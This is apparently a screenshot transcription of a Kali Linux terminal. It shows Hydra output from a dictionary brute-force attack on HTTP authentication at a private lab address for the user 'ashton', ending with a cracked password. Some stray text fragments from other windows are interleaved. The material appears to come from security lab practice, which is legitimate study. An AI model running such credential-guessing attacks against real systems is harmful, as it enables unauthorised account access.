 Kali on ML-REFVM-684427 - Virtual Machine Connection
File Action Media Clipboard View Help
Mozilla Firefox Shell No. 1 11:09 AM
Shell No. 1
File Actions Edit View Help
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "yangyang" - 10103 of 14344400 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "yakuza" - 10104 of 14344400 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "wildflower" - 10105 of 14344400 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "wallpaper" - 10106 of 14344400 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "vaseline" - 10107 of 14344400 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "vaquita" - 10108 of 14344400 [child 2] (0/0)
ing over to managing
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "twinkletoes" - 10109 of 14344400 [child 6] (0/0)
believe that they have me
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "trixie1" - 10110 of 14344400 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "toosexy" - 10111 of 14344400 [child 10] (0/0)
look forward to working
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "teixeira" - 10112 of 14344400 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "simran" - 10113 of 14344400 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sherwood" - 10114 of 14344400 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "shelton" - 10115 of 14344400 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sex123" - 10116 of 14344400 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "rebela" - 10117 of 14344400 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pocket" - 10118 of 14344400 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "patriot" - 10119 of 14344400 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pallmall" - 10120 of 14344400 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pajaro" - 10121 of 14344400 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "murillo" - 10122 of 14344400 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "montes" - 10123 of 14344400 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meme123" - 10124 of 14344400 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meandu" - 10125 of 14344400 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "march6" - 10126 of 14344400 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "madonna1" - 10127 of 14344400 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lindinha" - 10128 of 14344400 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "leopoldo" - 10129 of 14344400 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laruku" - 10130 of 14344400 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lampshade" - 10131 of 14344400 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 10132 of 14344400 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10133 of 14344400 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10134 of 14344400 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10135 of 14344400 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10136 of 14344400 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10137 of 14344400 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10138 of 14344400 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10139 of 14344400 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10140 of 14344400 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10141 of 14344400 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10142 of 14344400 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10143 of 14344400 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10144 of 14344400 [child 14] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-05-25 11:09:02
root@Kali:~#
Status: Running